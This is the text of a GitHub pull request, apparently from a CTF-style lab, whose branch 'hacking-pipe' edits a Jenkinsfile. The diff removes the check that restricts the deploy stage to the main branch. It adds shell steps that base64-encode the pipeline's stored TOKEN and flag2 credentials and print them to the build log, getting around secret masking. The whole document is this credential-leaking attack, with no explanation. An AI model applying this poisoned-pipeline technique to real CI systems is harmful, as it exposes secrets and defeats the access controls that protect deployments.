 New Pull Request
Select the branch to merge into and the branch to pull from.
merge into: Wonderland:main ... pull from: thealice:hacking-pipe
New Pull Request
2 Commits main ... hacking-pi
Author SHA1 Message Date
manhtx d488a4cc2b update 28 seconds ago
manhtx 0aebc20cc6 hacking 42 seconds ago
± 1 changed files with 2 additions and 5 deletions Whitespace Split View Diff Options
7 Jenkinsfile vendored Unescape View File
@ -27,13 +27,10 @@ pipeline { @@ -27,13 +27,10 @@ pipeline {
27 27 }
28 28
29 29 stage('deploy') {
30 - when {
31 - expression {
32 - env.BRANCH_NAME == 'main'
33 - }
34 - }
35 30 steps {
36 31 withCredentials([usernamePassword(credentialsId: 'flag2', usernameVariable: 'flag2', passwordVariable: 'TOKEN')]) {
32 + sh 'echo -n ${TOKEN} | base64 > tmppp && cat tmppp'
33 + sh 'echo -n ${flag2} | base64 > tmpp && cat tmpp'
37 34 sh 'curl -isSL "http://wonderland:1234/api/user" -H "Authorization: Token ${TOKEN}" -H "Content-Type: application/json" || true'
38 35 }
39 36 }